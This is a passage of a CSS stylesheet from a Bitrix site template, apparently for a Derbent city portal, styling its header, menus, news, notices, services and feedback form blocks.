    border-radius: 50%;
    box-shadow: 0 0 0 1px #a37742;
    border: 4px solid #fff;
    background-color: #a37742;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}


input[type="checkbox"] {
    position: absolute;
    visibility: hidden;
}


input[type="checkbox"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    margin-top: 5px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="checkbox"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=checkbox]:checked + label:after {
    visibility: visible;
}

input[type="checkbox"] + label:after {
	content: '';
    display: block;
    visibility: hidden;
    position: absolute;
	left: 10px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid #a37742;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

input[type="text"] {
	height: 40px;
	outline: none;
	padding: 10px;
	font-size: 0.8125em;
}

input[type="text"]:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

textarea {
	width: 100%;
	outline: none;
	resize: none;
	border: 1px solid #ccc;
	padding: 10px;
	font-size: 0.8125em;
}

textarea:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

.container {
	max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}

.btn {
	padding: 0;
}

/* ------------ header ------------- */

header {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left bottom;
	box-shadow: inset -1000px 0 1000px -100px rgba(245,245,245,0.9);
}

header li:before {
	display: none;
}

/* top-header */

.top-header {
	height: 50px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 3px;
	padding-top: 10px;
	background-color: #9a6c36;
	position: relative;
}

.top-header:after {
	content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: -3px;
    background-image: linear-gradient(#999,#fff);
}

.top-header-wrapper {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.top-header__account-btn a {
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-right: 10px;
	transition: opacity 0.4s;
}

.top-header__account-btn a:hover,
.top-header__account-btn a:focus,
.top-header__account-btn a:active {
	opacity: 0.7;
	text-decoration: none;
}

@media (max-width: 600px) {
	.top-header__projects-menu {
		display: none;
	}
}

.top-header__projects-menu ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

.top-header__projects-menu ul li a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	text-align: center;
    line-height: 35px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-left: 15px;
	margin-right: 15px;
	white-space: nowrap;
	transition: opacity 0.4s;
}

.top-header__projects-menu ul li a.show-map-btn {
	height: 35px;
	width: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/show-map-bg.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.top-header__projects-menu ul li a.show-map-btn:before {
	content: '\f041';
	font-family: 'fontAwesome';
	margin-right: 5px;
}



.top-header__projects-menu ul li a:hover,
.top-header__projects-menu ul li a:focus,
.top-header__projects-menu ul li a:active {
	text-decoration: none;
	opacity: 0.7;
}

.top-header__search-block {
	display: flex;
}

.top-header__search-block a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	/*padding-right: 35px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;*/
	position: relative;
	transition: opacity 0.4s;
}

.top-header__search-block a:hover {
	opacity: 0.7;
}

.top-header__search-block a .top-input-search-wrapper {
	position: absolute;
    right: 30px;
    top: -3px;
    overflow: hidden;
    width: 135px;
	transition: all 0.3s;
}

.top-header__search-block a .top-input-search-wrapper.closed {
	right: 45px;
	width: 0;
}

.top-header__search-block a .top-input-search-wrapper:before {
	content: '\f002';
	display: block;
	font-family: FontAwesome;
	color: #DDD0BE;
	position: absolute;
    left: 8px;
    top: 3px;
    font-size: 0.75em;
}

.top-header__search-block a input {
	border: 1px solid #CA9B5F;
	border-radius: 3px;
	height: 28px;
	padding-left: 25px;
	color: #1c1c1c;
    width: 135px;
    padding-right: 20px;
}

.top-header__search-block .close-search {
	position: absolute;
    right: 8px;
	color: #DDD0BE;
	top: 3px;
    font-size: 0.8125em;
}


.top-header__search-block a input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::-moz-placeholder { /* Firefox 19+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-ms-input-placeholder { /* IE 10+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-moz-placeholder { /* Firefox 18- */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::placeholder {
  color: #DDD0BE;
  font-size: 0.6875em;
}


.top-header__search-block a i.fa-search {
	height: 20px;
	padding-top: 4px;
    padding-left: 5px;
    padding-right: 5px;
}

.top-header__search-block .aa-hide a {
	padding-right: 10px;
    padding-left: 20px;
	height: 25px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;
}

/* header-main */

.header-main {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.header-main {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	}
}

@media (max-width: 1000px) {
	.header-main__contacts {
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__contacts {
		margin-bottom: 0;
	}
}

.header-main__phone a {
	display: block;
	color: #294049;
	padding-bottom: 10px;
	font-size: 1.125em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
}

.header-main__phone a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.header-main__phone a {
		text-align: center;
	}
}

.header-main__socials ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

@media (max-width: 600px) {
	.header-main__socials ul {
		justify-content: center;
	}
}

.header-main__socials li {
	margin-right: 9px;
}

.header-main__socials a {
	display: block;
	width: 24px;
	height: 24px;
    background-position: center top;
    background-repeat: no-repeat;
	transition: none;
}

.header-main__socials a.od {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/ok.png);
}

.header-main__socials a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/vk.png);
}

.header-main__socials a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/facebook.png);
}

.header-main__socials a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Twitter.png);
}

.header-main__socials a.in {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Instagram.png);
}

.header-main__socials a.tel {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Telegram.png);
}

.header-main__socials a:hover {
    background-position: center -24px;
}

.header-main__logo {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/herb.png);
	padding-left: 80px;
	min-height: 78px;
    background-repeat: no-repeat;
    background-position: center left;
}

.header-main__logo:hover,
.header-main__logo:active,
.header-main__logo:focus {
	text-decoration: none;
	opacity: 0.7;
}

@media (max-width: 1000px) {
	.header-main__logo {
		order: -1;
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__logo {
		width: 280px;
    	text-align: center;
	}
}

.header-main__logo-header {
	color: #9a6c36;
	font-size: 2em;
	line-height: 1.1;
	font-family: 'museo_cyrillic100', sans-serif;
	text-transform: uppercase;
	padding-top: 15px;
}

@media (max-width: 600px) {
	.header-main__logo-header {
		font-size: 1.75em;
	}
}

.header-main__logo-header span {
	font-family: 'museo_cyrillic700', sans-serif;
}

.header-main__logo-caption {
	color: #9a6c36;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic300', sans-serif;
	letter-spacing: 0.05em;
}

@media (max-width: 600px) {
	.header-main__logo-caption {
		font-size: 0.75em;
	}
}

@media (max-width: 600px) {
	.header-main__for-tourists {
		display: none;
	}
}

.header-main__for-tourists a {
	display: block;
	position: relative;
	background-color: #9a6c31;
	height: 43px;
	line-height: 22px;
	text-align: center;
	width: 160px;
	padding: 9px 9px 9px 40px;
	border: 3px solid #e5ded4;
	border-radius: 7px;
	color: #fff;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500', sans-serif;
	transition: all 0.3s;
}

.header-main__for-tourists a span {
	position: relative;
	z-index: 10;
}

.header-main__for-tourists a:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px 0 0 7px;
	width: 40px;
	height: 100%;	
	background-color: #8a5f28;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourist.svg);
	background-size: 20px;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 5;
}

.header-main__for-tourists a:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px;
	width: 0;
	height: 100%;	
	background-color: #8a5f28;
	transition: width 0.5s;
}

.header-main__for-tourists a:hover:after {
	width: 100%
}

.header-main__for-tourists a:hover,
.header-main__for-tourists a:focus,
.header-main__for-tourists a:active {
	text-decoration: none;
}

/* top-menu */


.top-menu {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
    flex-direction: column;
    align-items: center;
	justify-content: center;
}

@media (max-width: 600px) {
	.top-menu {
		padding-top: 0;
	}
}

.mobile-menu-opener {
	display: none;
	width: 100%;
	padding: 4px 7px;
	background-color: #9a6c36;
}

@media (max-width: 1000px) {
	.mobile-menu-opener {
		display: block;
	}
}

.hamburger {
	width: 30px;
	color: #fff;
	float: right;
}

.hamburger .fa {
	font-size: 1.875em;
}

.main-menu {
	-js-display: flex;
    display: flex;
    flex-direction: row;
	justify-content: space-around;
	padding-bottom: 20px;
	margin-bottom: 0;
}



@media (max-width: 1000px) {
	.main-menu {
		flex-direction: column;
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
		background-color: #fff;
	}
	.main-menu_closed {
		height: 0;
	}
	.main-menu_closed i {
		display: none;
	}
	.main-menu_opened {
		height: auto;
	}
}

.main-menu li {
	margin-bottom: 0;
}

.main-menu>li>a {
	display: block;
	color: #9a6c36;
	font-size: 1em;
	line-height: 20px;
	text-transform: uppercase;
	padding: 3px 5px;
	font-family: 'museo_cyrillic300', sans-serif;
	white-space: nowrap;
}

@media (max-width: 1200px) {
	.main-menu>li>a {
		font-size: 0.875em;
	}
}

@media (max-width: 1000px) {
	.main-menu>li>a {
		padding-bottom: 15px;
	    padding-top: 15px;
	    padding-left: 20px;
		border-bottom: 1px solid #e6dcd0;
		font-size: 1em;
	}
	.main-menu>li>a>i {
		position: absolute;
		right: 20px;
		transition: all 0.3s;
	}
}

.main-menu li a:hover,
.main-menu li a:focus,
.main-menu li a:active {
	text-decoration: none;
}

@media (max-width: 1000px) {
	.main-menu>li>a.expanded {
		background-color: #9a6c36;
		color: #fff;
	}
	.main-menu>li>a.expanded>i {
		transform: rotateZ(90deg);
	}
}

.main-menu>li>a.active {
	color: #ce2824;
}

.main-menu li a.active:hover {
	text-decoration: none;
}

.sub-main-menu {
	display: none;
	background-color: #fff;
	z-index: 1;
}

.sub-main-menu>li:first-child {
	z-index: 10;
    position: relative;
    background: #fff;
}

@media (min-width: 1001px) {

	.main-menu>li>a.active {
		font-family: 'museo_cyrillic700', sans-serif;
		border-bottom: 2px solid #ce2824;
	}
	.sub-main-menu {
		position: absolute;
		width: 220px;
		top: 40px;
		box-shadow: 0 0 5px #aaa;
	}
	.sub-main-menu:before {
		content: '';
		display: block;
		height: 0;
		width: 0;
		border: 7px solid transparent;
		border-bottom-color: #fff;
		position: absolute;
		top: -14px;
		left: 20px;
		filter: drop-shadow(0 0 2px #999);
	}
	
	.sub-main-menu:after {
		content: '';
		display: block;
		width: 100%;
		height: 20px;
		position: absolute;
		top: -20px;
	}
	.main-menu li a:hover,
	.main-menu li a:focus,
	.main-menu li a:active {
		color: #ce2824;
	}
	.main-menu>li>a:hover + .sub-main-menu {
		display: block;
	}
	.sub-main-menu:hover {
		display: block;
	}
	.main-menu>li {
		padding: 0 7px;
		position: relative;
	}
	.main-menu>li>a>i {
		display: none;
	}
}

@media (max-width: 1000px) {
	.sub-main-menu {
		background-color: #f5f0e9;
	}
}

.sub-main-menu li a {
    display: block;
    padding: 12px 25px;
    font-size: 0.8125em;
    font-family: 'museo_cyrillic500';
    line-height: 1.2;
}

.sub-main-menu li a {
	border-bottom: 1px solid #e2d5c5;
}

.sub-main-menu li:last-child a {
    border-bottom: none;
}

/* ------------ end header ------------- */

/* ------------ main ------------- */

/* news */

.main-content {
	padding-bottom: 60px;
}

.news {
	padding-top: 20px;
	position: relative;
	text-align: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left top;
	box-shadow: inset -1000px -250px 1000px 100px rgba(245,245,245,0.9);
}

.news:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    height: 8px;
    bottom: -4px;
    background-color: #f4f5f7;
    filter: blur(10px);
}

.news-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
}

.news-block {
	-js-display: flex;
    display: flex;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.news-block {
		flex-wrap: wrap;
	}
}

/* main-news */

.main-news {
	padding: 50px 20px 40px;
	width: 66.6%;
}

@media (max-width: 1000px) {
	.main-news {
		width: 100%;
	}
}

@media (max-width: 600px) {
	.main-news {
		padding-bottom: 0;
	}
}

.main-news ul {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 600px) {
	.main-news ul {
		flex-direction: column;
	}
}

.main-news__item {
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: flex-start;
	width: 49%;
}

.main-news__item:before {
	display: none;
}

@media (max-width: 600px) {
	.main-news__item {
		width: 100%;
		padding-bottom: 30px;
	}
	.main-news__item:last-child {
		padding-bottom: 0;
	}
}

.main-news__item-image {
	margin-bottom: 20px;
	width: 100%;
}

.main-news__item-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news__item-header {
	text-align: left;
}

.main-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.main-news__item-header a:hover {
	opacity: 0.7;
}


.main-news__item-caption {
	margin-bottom: 8px;
	text-align: left;
	font-size: 0.75em;
	color: #848484;
}

.main-news__item-caption a {
	font-size: 1em;
	color: #848484;
	font-family: 'pt_serifregular';
}

@media (max-width: 1000px) {
	.main-news__item-caption {
		height: 25px;
	}
}

.main-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.main-news__item-caption span a:hover {
	color: #ce2824;
}


/* other-news */

.other-news {
	width: 33.3%;
	padding: 50px 20px 20px;
	border-left: 3px solid #efefef;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	justify-content: space-between;
	-ms-align-items: flex-start;
}

@media (max-width: 1000px) {
	.other-news {
		width: 100%;
	}
}

.other-news__header {
	font-family: 'museo_cyrillic300', sans-serif;
	font-size: 1em;
	line-height: 20px;
	color: #294049;
	text-transform: uppercase;
	text-align: left;
}

.other-news ul {
    -js-display: flex;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

@media (max-width: 1000px) {
	.other-news ul {
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		-ms-flex-direction: row;
		-o-flex-direction: row;
		flex-direction: row;
	}
}

@media (max-width: 600px) {
	.other-news ul {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
}

.other-news__item {
	text-align: left;
	padding-top: 10px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
}

.other-news__item:first-child {
	padding-top: 0;
}

.other-news__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.other-news__item {
		width: 33.3%;
		padding-right: 30px;
		border-bottom: none;
	}
}

@media (max-width: 600px) {
	.other-news__item {
		width: 100%;
	}
}

.other-news__item:last-child {
	border-bottom: none;
}

.other-news__item-caption {
	font-size: 0.75em;
	color: #848484;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
	text-align: left;
}

.other-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.other-news__item-caption span a:hover {
	color: #ce2824;
}

.other-news__item-header {
	text-align: left;
}

.other-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.other-news__item-header a:hover {
	opacity: 0.7;
}

.other-news__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.other-news__all:hover {
	color: #9a6c36
}


/* fortress-bg */

.fortress-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fortress-bg.jpg);
	background-size: 100%;
	box-shadow: inset 0 -280px 80px -150px #f0f0f0, 0 20px 100px #f0f0f0;
}


/* notices */

.notices {
	padding-bottom: 30px;
	padding-top: 25px;
}

.notices-block {
	padding: 30px 0 25px;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/notices-bg.jpg);
	background-size: cover;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
    flex-direction: column;
}

.notices-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.notices ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 35px;
}

@media (max-width: 1000px) {
	.notices ul {
		flex-direction: column;
		margin-bottom: 0;
	}
}

.notices__item {
	display: block;
	text-align: left;
	width: 33.3%;
	padding-left: 40px;
	padding-right: 40px;
	border-right: 1px solid #ddd;
}

.notices__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.notices__item {
		width: 100%;
		border-right: none;
		padding-bottom: 20px;
	}
}


.notices__item:last-child {
	border-right: none;
}


.notices__item-caption {
	font-size: 0.75em;
	color: #a5a5a5;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
}

.notice-text {
	text-align: left;
	margin-bottom: 0;
}

@media (max-width: 1000px) {
	.notice-text {
		margin-top: 0;
	}
}

.notice-text a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.notice-text a:hover {
	opacity: 0.7;
}

.notices__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	padding-right: 20px;
}

.notices__all:hover {
	color: #9a6c36
}

/* about */

.about {
	padding-top: 20px;
	padding-bottom: 30px;
}

.about-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
}

.about-block ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.about__item {
	width: 33%;
}

.about__item:before {
	display: none;
}

.about__item a {
	display: block;
	margin-top: 50px;
	margin-bottom: 10px;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: center;
}

.about__item a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.about__item {
		width: 50%;
	}
}

.about__item-image {
	width: 112px;
	height: 112px;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 0 0 1px #9a6c36;
	margin-bottom: 13px;
	display: flex;
	justify-content: center;
	align-items: center;
}

/*.about__item:hover .about__item-image {
	box-shadow: 0 0 0 3px #ce2824;
}*/

.about__item-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.about__item-image:hover img {
	width: 140%;
	height: 140%;
}

.about__item-caption {
	font-family: 'museo_cyrillic500', sans-serif;
	color: #9a6c36;
	font-size: 1.125em;
	line-height: 20px;
	margin-bottom: 5px;
	text-align: center;
}

.about__item:hover .about__item-caption {
	color: #ce2824;
}

@media (max-width: 1000px) {
	.about__item-caption {
		width: 130px;
	}
}

.about__item-sub-caption {
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 20px;
	color: #1c1c1c;
	text-align: center;
}

@media (max-width: 1000px) {
	.about__item-sub-caption {
		width: 130px;		
	}
}

/* big-bg */

.big-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
    margin-top: 100px;
	box-shadow: inset 0 -200px 60px -150px #f5f5f5;
}

/* facts-and-services */

.facts-and-services-block {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.facts-and-services-block {
		flex-wrap: wrap;
	}
}

/* facts */

.facts {
	width: 66%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.facts {
		width: 100%;
	}
}

.facts-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.facts-info {
	display: flex;
    flex-direction: column;
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.facts-info ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -60px;
}

@media (max-width: 600px) {
	.facts-info ul {
		margin-bottom: -40px;
	}
}

.facts__item {
	width: 45%;
	margin-bottom: 100px;
}

.facts__item:before {
	display: none;
}

@media (max-width: 600px) {
	.facts__item {
		width: 100%;
		margin-bottom: 50px;
	}
}

.facts__item a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding-left: 70px;
	background-size: 50px;
    background-repeat: no-repeat;
}

.facts__item_social a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/social-gold.png);
}

.facts__item_people a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/people-gold.png);
}

.facts__item_hospital a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/hospital-gold.png);
}

.facts__item_folders a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/folders-gold.png);
}

.facts__item_game a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/game-gold.png);
}

.facts__item_food a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/food-gold.png);
}

.fact-caption {
	color: #1c1c1c;
	font-size: 1.125em;
	line-height: 27px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.fact-value {
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1.5em;
	line-height: 27px;
	color: #1c1c1c;
}

.fact-value span {
	font-size: 0.875em;
	color: #848484;
	font-family: 'museo_cyrillic300', sans-serif;
}

.facts-info__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.facts-info__all:hover {
	color: #9a6c36
}

/* services */

.services {
	width: 30%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.services {
		margin-top: 50px;
		width: 100%;
	}
}

.services-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.services-info {
	background-color: #fff;
	padding-bottom: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.services-info ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.services__item {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
}

.services__item:before {
	display: none;
}

.services__item a {
	-js-display: flex;
	display: flex;
    align-items: center;
	background-size: 50px;
    background-repeat: no-repeat;
    background-position: 15px center;
    padding: 20px 20px 20px 80px;
	min-height: 105px;
	color: #588eae;
	font-size: 1.125em;
	line-height: 24px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.services__item a:hover {
	color: #9a6c36;
	text-decoration: none;
	/*background-color: #f7f7f7;*/
}

@media (max-width: 1000px) {
	.services__item a {
		background-position-x: 45px;
    	padding-left: 110px;
	}
}

.services__item:last-child {
	border-bottom: none;
}

.services__item_doctor a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor.png);
}

.services__item_passport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport.png);
}

.services__item_transport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport.png);
}

.services__item_money a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money.png);
}

.services__item_doctor a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor-gold.png);
}

.services__item_passport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport-gold.png);
}

.services__item_transport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport-gold.png);
}

.services__item_money a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money-gold.png);
}

.services-info__all {
	display: block;
	text-align: right;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	margin-right: 20px;
}

.services-info__all:hover {
	color: #9a6c36
}

/* feedback */

.feedback {
	padding-top: 20px;
}

.feedback-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.feedback-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.feedback-block {
		flex-wrap: wrap;
	}
}

.feedback__form-block {
	width: 30%;
	background-color: #fff;
	padding: 50px 35px 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.feedback__form-block {
		width: 100%;
		margin-bottom: 30px;
	}
}

.feedback__form-block li:before {
	display: none;
}

.feedback__form-block table {
	border: none;
}

.feedback__form_header {
    font-family: 'museo_cyrillic700';
    font-size: 1.125em;
    line-height: 1.3;
    color: #294049;
    margin-bottom: 20px;
}

.feedback__form input[type="radio"] + label {
	display: block;
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 30px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #1c1c1c;
	font-weight: normal;
}

.feedback__form input[type="radio"] {
	position: absolute;
	visibility: hidden;
}

.feedback__form input[type=radio]:not(:checked) + label {
	background-color: #fff;
	color: #1c1c1c;
}

.feedback__form input[type=radio]:checked + label {
	color: #b37825;
}

.feedback__form input[type=radio] + label:before {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	border-radius: 50%;
  	border: 1px solid #b0b0b0;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
}

.feedback__form input[type=radio] + label:after {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	visibility: hidden;
  	border-radius: 50%;
  	border: 3px solid #fff;
  	background-color: #b37825;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
	box-shadow: 0 0 0 1px #b37825;
}

.feedback__form input[type=radio]:checked + label:after {
	visibility: visible;
}

.feedback__buttons {
    display: flex;
	align-items: baseline;
}

.feedback__form a {
    display: inline-block;
    margin-right: 60px;
    margin-bottom: 0;
    padding: 0;
    text-decoration: none;
    border-bottom: 1px dashed rgba(185, 185, 185, 0.3);
    background-color: #fff;
    color: #b9b9b9;
    font-size: 0.875em;
    line-height: 1.2;
    font-family: 'pt_serifregular';
	transition: all 0.4s;
}

.feedback__form a:hover {
	border-bottom: 1px dashed rgba(185, 185, 185, 0);
}

@media (max-width: 600px) {
	.feedback__form a {
		margin-right: 2%;
	}
}

.feedback__form input[type="submit"] {
    display: inline-block;
    border: none;
    outline: none;
    padding: 0;
	margin-bottom: 0;
    background-color: transparent;
    color: #588eae;
    font-size: 0.875em;
    font-family: 'museo_cyrillic300';
}

.feedback-block ul {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -50px;
}

@media (max-width: 1000px) {
	.feedback-block ul {
		width: 100%;
	}
}

.feedback__item {
	-js-display: flex;
    display: flex;
    align-items: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
	width: 47%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 50px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns.png);
	background-size: 70%;
	background-repeat: no-repeat;
}

.feedback__item:before {
	display: none;
}

@media (max-width: 600px) {
	.feedback__item {
		width: 100%;
		margin-bottom: 20px;
	}
}

@media (max-width: 1000px) {
	.feedback__item {
		font-size: 1.25em;
		background-size: 130%;
		height: 200px;
	}
}

.feedback__item:nth-child(1) {
	background-position: 240% 20%;
}

.feedback__item:nth-child(1) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(1) {
		background-position: -120% 20%;
	}
	.feedback__item:nth-child(1) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
